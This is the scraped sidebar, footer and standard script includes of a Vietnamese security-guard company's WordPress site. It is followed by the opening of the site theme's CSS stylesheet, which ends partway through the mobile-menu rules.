                        <a href="https://santhuexe.net/bi-bat-vi-nho-nuoc-bot-vao-bao-ve-cong-vien/" title="Bị bắt vì nhổ nước bọt vào bảo vệ công viên">Bị bắt vì nhổ nước bọt vào bảo vệ công viên...</a>

                    </h3>

                    <div class="news-info clearfix">

                        <div class="time-stamp">T4, 06 / 2021</div>

                    </div>

                </div>

            </li>

						
        </ul>

        </div>
        <div id="ew_post_by_cate-2" class="widget ">
        <div class="news-block-title widget-title clearfix"><span>
        <a href="https://santhuexe.net/dich-vu-bao-ve/" title="DỊCH VỤ BẢO VỆ">DỊCH VỤ BẢO VỆ</a>

        </span></div>
				<ul class="news-list sidebar-news">

					
            <li class="clearfix">

                <div class="thumbnail">

                    <a href="https://santhuexe.net/dich-vu-bao-ve-biet-thu/" title="Dịch vụ bảo vệ biệt thự">

                        <img width="108" height="72" src="https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-biet-thu-an-toan-chuyen-nghiep-108x72.jpg" class="attachment-thumb_108x72 size-thumb_108x72 wp-post-image" alt="Dịch vụ bảo vệ biệt thự" srcset="https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-biet-thu-an-toan-chuyen-nghiep-108x72.jpg 108w, https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-biet-thu-an-toan-chuyen-nghiep-360x240.jpg 360w, https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-biet-thu-an-toan-chuyen-nghiep-220x147.jpg 220w" sizes="(max-width: 108px) 100vw, 108px" />
                    </a>

                </div>

                <div class="news-content">

                    <h3 class="news-title">

                        <a href="https://santhuexe.net/dich-vu-bao-ve-biet-thu/" title="Dịch vụ bảo vệ biệt thự">Dịch vụ bảo vệ biệt thự</a>

                    </h3>

                    <div class="news-info clearfix">

                        <div class="time-stamp">T7, 06 / 2021</div>

                    </div>

                </div>

            </li>

						
            <li class="clearfix">

                <div class="thumbnail">

                    <a href="https://santhuexe.net/bao-ve-hoi-cho/" title="BẢO VỆ HỘI CHỢ">

                        <img width="108" height="72" src="https://santhuexe.net/wp-content/uploads/2021/06/bao_ve_su_kien-108x72.jpg" class="attachment-thumb_108x72 size-thumb_108x72 wp-post-image" alt="BẢO VỆ HỘI CHỢ" srcset="https://santhuexe.net/wp-content/uploads/2021/06/bao_ve_su_kien-108x72.jpg 108w, https://santhuexe.net/wp-content/uploads/2021/06/bao_ve_su_kien-360x240.jpg 360w, https://santhuexe.net/wp-content/uploads/2021/06/bao_ve_su_kien-220x147.jpg 220w" sizes="(max-width: 108px) 100vw, 108px" />
                    </a>

                </div>

                <div class="news-content">

                    <h3 class="news-title">

                        <a href="https://santhuexe.net/bao-ve-hoi-cho/" title="BẢO VỆ HỘI CHỢ">BẢO VỆ HỘI CHỢ</a>

                    </h3>

                    <div class="news-info clearfix">

                        <div class="time-stamp">T5, 06 / 2021</div>

                    </div>

                </div>

            </li>

						
            <li class="clearfix">

                <div class="thumbnail">

                    <a href="https://santhuexe.net/dich-vu-bao-ve-yeu-nhan/" title="Dịch vụ bảo vệ yếu nhân">

                        <img width="108" height="72" src="https://santhuexe.net/wp-content/uploads/2021/06/ve-si4-108x72.jpg" class="attachment-thumb_108x72 size-thumb_108x72 wp-post-image" alt="Dịch vụ bảo vệ yếu nhân" srcset="https://santhuexe.net/wp-content/uploads/2021/06/ve-si4-108x72.jpg 108w, https://santhuexe.net/wp-content/uploads/2021/06/ve-si4-360x240.jpg 360w, https://santhuexe.net/wp-content/uploads/2021/06/ve-si4-220x147.jpg 220w" sizes="(max-width: 108px) 100vw, 108px" />
                    </a>

                </div>

                <div class="news-content">

                    <h3 class="news-title">

                        <a href="https://santhuexe.net/dich-vu-bao-ve-yeu-nhan/" title="Dịch vụ bảo vệ yếu nhân">Dịch vụ bảo vệ yếu nhân</a>

                    </h3>

                    <div class="news-info clearfix">

                        <div class="time-stamp">T5, 06 / 2021</div>

                    </div>

                </div>

            </li>

						
            <li class="clearfix">

                <div class="thumbnail">

                    <a href="https://santhuexe.net/thue-bao-ve-kiem-tai-xe/" title="THUÊ BẢO VỆ KIÊM TÀI XẾ">

                        <img width="108" height="72" src="https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-kiem-ve-si-baove-1-108x72.jpg" class="attachment-thumb_108x72 size-thumb_108x72 wp-post-image" alt="THUÊ BẢO VỆ KIÊM TÀI XẾ" srcset="https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-kiem-ve-si-baove-1-108x72.jpg 108w, https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-kiem-ve-si-baove-1-360x240.jpg 360w, https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-kiem-ve-si-baove-1-220x147.jpg 220w" sizes="(max-width: 108px) 100vw, 108px" />
                    </a>

                </div>

                <div class="news-content">

                    <h3 class="news-title">

                        <a href="https://santhuexe.net/thue-bao-ve-kiem-tai-xe/" title="THUÊ BẢO VỆ KIÊM TÀI XẾ">THUÊ BẢO VỆ KIÊM TÀI XẾ</a>

                    </h3>

                    <div class="news-info clearfix">

                        <div class="time-stamp">T5, 06 / 2021</div>

                    </div>

                </div>

            </li>

						
            <li class="clearfix">

                <div class="thumbnail">

                    <a href="https://santhuexe.net/bao-ve-kiem-thu-kho/" title="BẢO VỆ KIÊM THỦ KHO ">

                        <img width="108" height="72" src="https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-kiem-thu-kho-1-108x72.jpg" class="attachment-thumb_108x72 size-thumb_108x72 wp-post-image" alt="BẢO VỆ KIÊM THỦ KHO " srcset="https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-kiem-thu-kho-1-108x72.jpg 108w, https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-kiem-thu-kho-1-360x240.jpg 360w, https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-kiem-thu-kho-1-220x147.jpg 220w" sizes="(max-width: 108px) 100vw, 108px" />
                    </a>

                </div>

                <div class="news-content">

                    <h3 class="news-title">

                        <a href="https://santhuexe.net/bao-ve-kiem-thu-kho/" title="BẢO VỆ KIÊM THỦ KHO ">BẢO VỆ KIÊM THỦ KHO </a>

                    </h3>

                    <div class="news-info clearfix">

                        <div class="time-stamp">T5, 06 / 2021</div>

                    </div>

                </div>

            </li>

						
            <li class="clearfix">

                <div class="thumbnail">

                    <a href="https://santhuexe.net/bao-ve-khan-cap/" title="Bảo Vệ Khẩn Cấp">

                        <img width="108" height="72" src="https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-khan-cap-108x72.jpg" class="attachment-thumb_108x72 size-thumb_108x72 wp-post-image" alt="Bảo Vệ Khẩn Cấp" srcset="https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-khan-cap-108x72.jpg 108w, https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-khan-cap-360x240.jpg 360w, https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-khan-cap-220x147.jpg 220w, https://santhuexe.net/wp-content/uploads/2021/06/bao-ve-khan-cap.jpg 700w" sizes="(max-width: 108px) 100vw, 108px" />
                    </a>

                </div>

                <div class="news-content">

                    <h3 class="news-title">

                        <a href="https://santhuexe.net/bao-ve-khan-cap/" title="Bảo Vệ Khẩn Cấp">Bảo Vệ Khẩn Cấp</a>

                    </h3>

                    <div class="news-info clearfix">

                        <div class="time-stamp">T5, 06 / 2021</div>

                    </div>

                </div>

            </li>

						
        </ul>

        </div>	</div>
</div>
            </div>

        </div>

    </section>

</main>

    <footer id="footer">    
        <div class="footer-container">

            <div class="container">

                <div class="row">

                    <div class="col-xs-12 text-center"><a id="totop" href="javascript:void(0);">Lên đầu trang</a></div>

                </div>

                <div class="row">

                    <div id="text-5" class="widget widget_text col-md-4 col-sm-12 footer-block"><div class="footer-block-title bordered"><span>BẢO VỆ PHƯƠNG ĐÔNG</span></div>			<div class="textwidget"><p><strong>Trụ sở chính : <a href="https://g.co/kgs/L8pNfz">87 Trần Quốc Vượng, P.</a> <a href="https://g.co/kgs/L8pNfz">Dịch Vọng Hậu, Q.Cầu Giấy, Tp. Hà Nội</a></strong></p>
<p>Điện thoại <strong>:</strong> <span class="spm-text">024.6275.7777</span> – 0982001001 – 091.268.6666</p>
<p>Email: tapdoanphuongdongvn@gmail.com</p>
<p><a class="footer-contact-btn" href="https://baove.net/lien-he">LIÊN HỆ VỚI CHÚNG TÔI</a></p>
</div>
		</div>
                    			<div id="facebook-like-widget-2" class="widget facebook_like col-md-4 col-sm-6 footer-block"><div class="footer-block-title bordered"><span>Find us on Facebook</span></div>				<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fbaovephuongdongcom&amp;width=300&amp;colorscheme=light&amp;show_faces=true&amp;stream=false&amp;header=false&amp;height=154" class="fbsocialwidget" style="border:0px solid white; overflow:hidden; border:none; overflow:hidden; width:300px; height: 154px; background: #fff"></iframe>
		</div>
                    <div id="text-8" class="widget widget_text col-md-4 col-sm-6 footer-block"><div class="footer-block-title bordered"><span>LIÊN KẾT WEBSITE</span></div>			<div class="textwidget"><p><a href="http://www.tuyensinhdaotao.com.vn/">Tuyển Sinh Đào Tạo</a> | <a href="http://chothuexecuoi.net/cho-thue-xe-cao-cap.html">Cho Thuê Xe Cưới</a> | <a href="https://pds.vn/dich-vu-bao-ve/">Dịch Vụ Bảo Vệ</a> | <a href="http://baovephuongdong.com/">Bảo Vệ Phương Đông</a> , <a href="https://thuexethang.com.vn/">Cho thuê xe tháng</a> , <a href="https://baovephuongdong.net/">Công ty bảo vệ</a> <a href="http://tapdoanphuongdong.com">,Tập đoàn Phương Đông ,</a> <a href="http://trunghoaoto.com/home/">Gara Trung Hòa</a> , <a href="http://shopphuongdong.com/">Shop Phương Đông</a> , <a href="https://cuuhophuongdong.com/">Cứu hộ Phương Đông</a> ,<a href="http://gpd.vn"> Phương Đông Group</a> , <a href="https://xechieuve.net">Xe chi</a><a href="https://xechieuve.net"><span style="color: #b00000; font-family: Arial;">ều v</span><span style="color: #007600; font-family: Arial;">ề</span></a> , <a href="https://xeghepkhach.net">Xe ghép khách</a> , <a href="https://datxesanbay.net">Đặt xe sân bay</a> , <a href="https://tulai.net">Thuê xe tự lái </a> , <a href="http://sbds.vn">Sàn Bất Động Sản</a> , <a href="http://sanraovat.vn">Sàn Rao Vặt,</a> <a href="http://sandientu.vn">Sàn Điện Tử</a> , <a href="https://xtl.vn/">Xe tự lái</a></p>
</div>
		</div>
                </div>

            </div>

                            <div class="copyright">
                    <div class="container">
                        © Copyright 2021 <a title="Developed by " href="http://tapdoanphuongdong.com/">Tập Đoàn Phương Đông</a>                    </div>
                </div>
                    </div>

    </footer>

    <script type='text/javascript' src='https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://santhuexe.net/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/santhuexe.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/themes/eweb_law/js/owl.carousel.min.js' id='owl.carousel-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/themes/eweb_law/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/themes/eweb_law/js/jquery.counterup.min.js' id='counterup-js'></script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/themes/eweb_law/js/global.js' id='global-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://santhuexe.net/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://santhuexe.net/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://santhuexe.net/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script type='text/javascript' src='https://santhuexe.net/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js' id='heateor_sss_sharing_js-js'></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://santhuexe.net/wp-content/themes/eweb_law/style.css
body_size: 7628
content:
/*
Theme Name: Eweb theme
Theme URI: http://e-web.vn/
Author: Hieu.dev
Author URI: http://e-web.vn/
Description: Mẫu website dịch vụ DV12 - Kho giao diện website lớn nhất Việt Nam
Version: v2.0 (01/09/2020)
Text Domain: ew
Domain Path: /languages/
Tags:
*/

/** Table of Contents
        * 1.0 Reset
        * 2.0 Typography
        * 3.0 Header
        *	3.1 Desktop Menu
        *	3.2 Mobile Menu
        * 4.0 Footer
        * 5.0 Home page
        *	5.1 Section: Banner slider
        *	5.2 Section: Statistics
        *	5.3 Section: About
        *	5.3 Section: Services
        *	5.4 Section: Employee
        *	5.5 Section: Home news
        *	5.6 Section: Subscribe
        *	5.7 Section: Contact
        * 6.0 Custom
        * 7.0 Page: About
        * 8.0 Page: FAQs
        * 9.0 Page: Archive
**/

/* 1.0 Reset */
@import url('css/reset.css');
@import url('css/wp-core.css');
@import url('https://fonts.googleapis.com/css?family=Roboto:400,300,500,700&subset=vietnamese,latin&display=swap');

body{font-size: 16px; font-family: 'Roboto',serif;position: relative; line-height: 24px}
a{color: #333}
img{max-width: 100%; height: auto}
a,.custom-ctrl,.panel-heading{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
a:hover,a:active,a:focus{color: #1b7eb7}
a:visited,a:hover,a:active,a:focus{text-decoration:none;}
a,a:visited,a:hover,a:active,a:focus,input,button,select,textarea{outline:none!important}
p{font-size: 16px;line-height: 24px;color: #666;margin-bottom: 10px;}
p:last-child{margin-bottom:0 }
hr{border-color: rgba(255,255,255,.3);}
ul, ol{padding: 0; margin: 0}
ul li{list-style: none;}
iframe{margin: 0px auto; text-align: center; display: block;max-width: 100%}
/* =Forms
--------------------------------------------- */
button,
input,
select,
textarea {
    font-size: 100%; /* Corrects font size not being inherited in all browsers */
    margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align: baseline; /* Improves appearance and consistency in all browsers */
    margin-bottom: 15px
}
input:focus,textarea:focus, select:focus, button:focus {outline: none}
input[type="text"],input[type="url"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"], textarea, select {width: 100%; border: 1px solid #c3c3c3;background-color: #fff;color: #a8a8a8; border-radius: 5px;line-height: 38px;padding: 0 10px}
select{height: 40px;width: auto}
textarea{padding: 10px; overflow: auto; vertical-align: top;line-height: inherit}
button[type="button"], input[type="submit"], button[type="submit"]{border-radius: 5px;color: #fff;padding: 0 20px; line-height: 38px; background-color: #A5241C;border: 1px solid #A5241C}
input[type="checkbox"], input[type="radio"] {padding: 0; /* Addresses excess padding in IE8/9 */ }
input[type="search"], input[type="submit"] {
    -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
    -webkit-box-sizing: border-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
    -moz-box-sizing:    border-box;
    box-sizing:         border-box;
}
input[type="search"]::-webkit-search-decoration, input[type="submit"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border: 0;
    padding: 0;
}
select:-moz-focusring{color: transparent;text-shadow: 0 0 0 rgba(255, 255, 255, 0.5)}
option {background-color: #fff}
::-webkit-input-placeholder {color:#a8a8a8}
::-moz-placeholder {color:#a8a8a8}
::-ms-placeholder {color:#a8a8a8}
::placeholder {color:#a8a8a8}
input[type='radio']:after {width: 18px; height: 18px; border-radius: 18px; top: -2px; left: -1px; position: relative; background-color: #fff; content: ''; display: inline-block; visibility: visible; border: 1px solid #C3C3C3; }
input[type='radio']:checked:after {background-color: #333468}

/* = Tables
--------------------------------------------- */
table {border-collapse: collapse;border-spacing: 0;line-height: 2;margin-bottom: 40px;width: 100%}
tbody {border-bottom: 1px solid #ddd}
th,td {text-align: left}
th {font-weight: bold;text-transform: uppercase}
td {border-top: 1px solid #ddd;padding: 6px 0}

/* = Comment
--------------------------------------------- */
ol.commentlist{float: left;width: 100%}
ol.commentlist li{border: 1px solid #e3e3e3;padding: 10px;margin-bottom: 10px;border-radius: 5px;list-style-type: none;float: left;width: 100%}
ol.commentlist li:last-child{margin-bottom: 0}
ol.commentlist img{float: left;margin-right: 10px}
ol.commentlist .comment-metadata time, ol.commentlist .comment-metadata .comment-edit-link{font-size: 14px;color: #7d7d7d}
ol.commentlist .comment-metadata .comment-edit-link{color: #D9534F}
ol.commentlist .fn{ line-height: 1;display: block; color: #444;font-weight: 700;font-size: 14px}
ol.commentlist .says{display: none}
ol.commentlist .reply a{display: inline-block;background-color: #444;font-size: 14px;padding: 0 10px;color: #fff}
ol.commentlist .depth-2{background-color: #e3e3e3}
ol.commentlist .depth-3{background-color: #d5d5d5}
ol.commentlist .depth-4{background-color: #b7b7b7}
ol.commentlist .depth-5{background-color: #9d9d9d} 
ol.commentlist .children{margin: 10px 0 0}
#comments{font-size: 18px; font-weight: 700}
#respond{border: 1px solid #e3e3e3; padding: 0 10px; clear: both; border-radius: 5px; margin-top: 10px; position: relative; top: 10px; margin-bottom: 10px;background-color: #fff}
#respond h3{font-size: 18px}
#respond h3,#respond form p{margin-bottom: 15px}
#respond form input{margin: 0}
/*#respond form textarea{height: 100px;margin-bottom: 0}*/
#respond #submit{background: #245895;color: #fff;padding: 2px 20px;border-radius: 5px}
.comment-form-cookies-consent input[type="checkbox"]{float: left;margin: 4px 5px 0 0!important}

/* =Editor Stylesheet
--------------------------------------------- */
.entry-content {line-height: 1.625; }
/*.entry-content a {border-bottom: 1px solid #ddd; color: #ff70a9 }*/
/*.entry-content a:hover {color: #333; }*/
.entry-content p {margin-bottom: 10px}
.entry-content p:last-child {margin-bottom: 0}
.entry-content strong {font-weight: 700 }
.entry-content ol, .entry-content ul {margin: 0 0 10px 0; padding: 0; list-style: inherit}
.entry-content ol li, .entry-content ul li{list-style-type: inherit; list-style-position: inside;margin-bottom: 10px }
.entry-content ol li:last-child, .entry-content ul li:last-child{margin-bottom: 0}
.entry-content blockquote, .entry-content blockquote::before {color: #999; }
/*.entry-content blockquote {margin: 40px 40px 24px; }*/
.entry-content blockquote::before {content: "\201C"; display: block; font-size: 30px; height: 0; left: -15px; position: relative; top: -15px; }
.entry-content cite {font-style: normal; }
/* Headings
--------------------------------------------- */
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {font-weight: 700; line-height: 1.2; margin: 0 0 15px; }

/* Tables
--------------------------------------------- */
.entry-content table {border-collapse: collapse; border-spacing: 0; line-height: 2; margin-bottom: 40px; border: 1px solid #eee;display: table;width: auto;max-width: 100%}
.entry-content table tr:nth-child(even) {background: #F9F9F9}
.entry-content tbody {border-bottom: 1px solid #ddd; }
.entry-content th, .entry-content td {text-align: left; padding: 5px;border-right: 1px dotted #eee}
.entry-content th {font-weight: bold; text-transform: uppercase; }
.entry-content td {border-top: 1px solid #ddd}
/*
Common Classes
---------------------------------------------------------------------------------------------------- */
/*.entry-content *{margin-bottom: 10px}*/
.entry-content img.centered, .entry-content .aligncenter {margin: 0 auto 24px; clear: both; margin-left: auto; margin-right: auto}
.entry-content img.alignnone {margin-bottom: 12px; }
.entry-content .alignleft {float: left; text-align: left; }
.entry-content .alignright {float: right; text-align: right; }
.entry-content img.alignleft, .entry-content .wp-caption.alignleft {margin: 0 24px 24px 0; }
.entry-content img.alignright, .entry-content .wp-caption.alignright {margin: 0 0 24px 24px; }
.entry-content .wp-caption-text {font-size: 14px; font-weight: 700; text-align: center; }

/*
Gallery
---------------------------------------------------------------------------------------------------- */
.gallery figure img{max-width:100%;height:auto;margin:0 auto;display:block;}
.gallery figure{float:left;margin:0 2% 1em 0;}
.gallery.gallery-columns-1 figure{width:100%;margin:0 0 1em 0;float:none;}
.gallery.gallery-columns-3 figure{width:32%;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+3){margin-right:0;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+4){clear:left;}
.gallery.gallery-columns-2 figure{width:49%;}
.gallery.gallery-columns-2 figure:nth-of-type(even){margin-right:0;}
.gallery.gallery-columns-2 figure:nth-of-type(odd){clear:left;}
.gallery.gallery-columns-4 figure{width:23.25%;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+4){margin-right:0;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+5){clear:left;}
.gallery.gallery-columns-5 figure{width:18%;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+5){margin-right:0;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+6){clear:left;}
.gallery.gallery-columns-6 figure{width:14.2%;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+6){margin-right:0;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+7){clear:left;}
.gallery.gallery-columns-7 figure{width:12%;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+7){margin-right:0;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+8){clear:left;}
.gallery.gallery-columns-8 figure{width:10.2%;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+8){margin-right:0;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+9){clear:left;}
.gallery.gallery-columns-9 figure{width:8.85%;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+9){margin-right:0;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+10){clear:left;}
@media (max-width:767px){img.alignright, div.alignright, figure.alignright, img.alignleft, div.alignleft, figure.alignleft, img.wp-post-image.attachment-thumb{display:block;margin:1em auto;float:none;}
.gallery.gallery-columns-4 figure, .gallery.gallery-columns-5 figure, .gallery.gallery-columns-6 figure, .gallery.gallery-columns-7 figure, .gallery.gallery-columns-8 figure, .gallery.gallery-columns-9 figure{width:100%;margin:0 0 1em 0;float:none;}
}

.thumbnail{border: none;padding: 0;border-radius: 0;background-color: transparent;}
.section-title p{font-size: 18px;margin-bottom: 30px;}
.section-title h2 {text-transform: uppercase;font-family: 'Gotham-Medium',Arial,sans-serif;font-size: 24px;border-bottom: 1px solid rgba(0,0,0,.2);padding-bottom: 40px;margin-bottom: 40px;position: relative;}
.section-title h2::after{content:'';position: absolute;height: 1px;width: 80px;background-color:#1b7eb7;bottom: -1px;left: 50%;margin-left: -40px;}
.owl-carousel .owl-item img{transform-style: flat;}
.owl-theme .owl-controls{margin: 0}
.sidebar{float: left;width: 100%}
.sidebar .widget{float: left; width: 100%; margin-bottom: 20px}
#searchform{position: relative;}
#searchform input{margin-bottom: 0}
#searchform input[type="submit"]{position: absolute; top: 0; right: 0}
main {
    float: left;
    width: 100%;
}

/* 2.0 Typography */
@font-face {
    font-family: 'Gotham-Medium';
    src: url("fonts/Gotham-Medium.otf") format("OpenType");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Gotham-Thin';
    src: url("fonts/Gotham-Thin.otf") format("OpenType");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Gotham-Ultra';
    src: url("fonts/Gotham-Ultra.otf") format("OpenType");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Signerica_Fat';
    src: url("fonts/Signerica_Fat.ttf");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* 3.0 Header */
header{width: 100%;background-color: #fff}
.small-navigation{text-transform: uppercase; font: 12px/36px 'Gotham-Medium', Arial, sans-serif; border-bottom: 1px solid #dcdcdc;}
.top-hotline{float: left;}
.top-hotline-title a{color: #1b7eb7}
.top-advisory-link{float: right;}
.top-advisory-link a{color: #1b7eb7;}
.top-advisory-link .fa{font-size: 18px;}
#logo,.desktop-menu{height: 86px;line-height: 86px;}
#logo img{vertical-align: middle;max-height: 50px; width: auto;}
.company-name{font: 18px 'Gotham-Ultra', Arial, sans-serif;text-transform: uppercase;}
.site-title{ visibility: hidden;position: absolute}
#logo .company-name{padding: 0 10px;display: inline;}
.fixed{border-bottom: 1px solid #ddd;box-shadow: 0 -3px 10px #000;}
.fixed #logo,.fixed .desktop-menu{height: 60px;line-height: 60px;}
.fixed #show-mobile-menu{margin-top: 10px;}

/* 3.1 Desktop Menu */
.desktop-menu{}
.desktop-menu>li{float: left;position: relative;text-transform: uppercase; font-size: 13px; font-weight: bold;}
.desktop-menu>li>a{margin: 0 10px;}
.desktop-menu>li:last-child>a{margin-right: 0;}
.desktop-menu li.current-menu-item a{color:#1b7eb7;}
.desktop-menu li a{display: block;}
.desktop-menu .menu-item-has-children:hover>.sub-menu{
    display:block;visibility:visible;z-index:9999;opacity:1;
    -webkit-transform:scale(1,1);
    -moz-transform:scale(1,1);
    -ms-transform:scale(1,1);
    -o-transform:scale(1,1);
    transform:scale(1,1);
    -webkit-transition:-webkit-transform .3s ease,opacity .2s ease .1s;
    -moz-transition:-moz-transform .3s ease,opacity .2s ease .1s;
    -o-transition:-o-transform .3s ease,opacity .2s ease .1s;
    transition:transform .3s ease,opacity .2s ease .1s;
}
.desktop-menu .sub-menu{
    background:#aaa;min-width:320px;opacity:0;padding:0;position:absolute;
    -webkit-transform-origin:top;
    -moz-transform-origin:top;
    -ms-transform-origin:top;
    -o-transform-origin:top;
    transform-origin:top;
    -webkit-animation-fill-mode:forwards;
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-transform:scale(1,0);
    -moz-transform:scale(1,0);
    -ms-transform:scale(1,0);
    -o-transform:scale(1,0);
    transform:scale(1,0);
    -webkit-transition:-webkit-transform .5s ease,opacity .2s ease;
    -moz-transition:-moz-transform .5s ease,opacity .2s ease;
    -o-transition:-o-transform .5s ease,opacity .2s ease;
    transition:transform .5s ease,opacity .2s ease;
}
.desktop-menu .sub-menu li{
    text-align:left;padding:10px 15px;font-size:14px;width:100%;position: relative; line-height: 20px; background: #fff; text-transform: initial;
    -webkit-transition:.2s;
    -moz-transition:.2s;
    -o-transition:.2s;
    transition:.2s;
}
.desktop-menu .sub-menu .sub-item:hover{background:#ddd;}
.desktop-menu .sub-menu .sub-item a{line-height:40px;color:#fff;}
.desktop-menu .sub-menu .sub-menu{
    left: 320px;top: 0;
    -webkit-transform-origin:left;
    -moz-transform-origin:left;
    -ms-transform-origin:left;
    -o-transform-origin:left;
    transform-origin:left;
    -webkit-animation-fill-mode:forwards;
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-transform:scale(0,1);
    -moz-transform:scale(0,1);
    -ms-transform:scale(0,1);
    -o-transform:scale(0,1);
    transform:scale(0,1);
    -webkit-transition:-webkit-transform .5s ease,opacity .2s ease;
    -moz-transition:-moz-transform .5s ease,opacity .2s ease;
    -o-transition:-o-transform .5s ease,opacity .2s ease;
    transition:transform .5s ease,opacity .2s ease;
}
.desktop-menu .sub-menu li:hover{background:#1b7eb7;}
.desktop-menu .sub-menu li:hover>a{color: #fff;}
.desktop-menu .sub-menu li a{color: #1b7eb7;}

/* 3.2 Mobile Menu */
#show-mobile-menu{display: none;font-size: 32px;width: 40px;height: 40px;line-height:40px;text-align: center;margin-top: 23px;color: #333}
#show-mobile-menu:hover,#show-mobile-menu.active{color: #1b7eb7;}
#show-mobile-menu .icon-bar{background:#000}
body.menu-open .mobile-menu-container{
    z-index:9999;visibility:visible;overflow-x:hidden;overflow-y: auto;
    -webkit-overflow-scrolling:touch;
    overflow-scrolling:touch;
    -webkit-transform:translate3d(0,0,0);
    -moz-transform:translate3d(0,0,0);
    -ms-transform:translate3d(0,0,0);
    -o-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
